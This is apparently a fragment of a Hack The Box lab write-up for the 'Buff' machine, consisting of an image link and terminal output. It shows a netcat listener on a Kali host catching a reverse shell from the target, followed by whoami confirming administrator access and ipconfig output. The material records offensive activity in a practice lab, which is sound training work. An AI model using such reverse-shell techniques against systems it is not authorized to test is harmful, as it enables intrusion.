 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.198] 49885
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::246
IPv6 Address. . . . . . . . . . . : dead:beef::8915:f1f7:d903:5889
Temporary IPv6 Address. . . . . . : dead:beef::8968:d424:3f67:7a47
Link-local IPv6 Address . . . . . : fe80::8915:f1f7:d903:5889%10
IPv4 Address. . . . . . . . . . . : 10.10.10.198
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6857%10
10.10.10.2
C:\Windows\system32>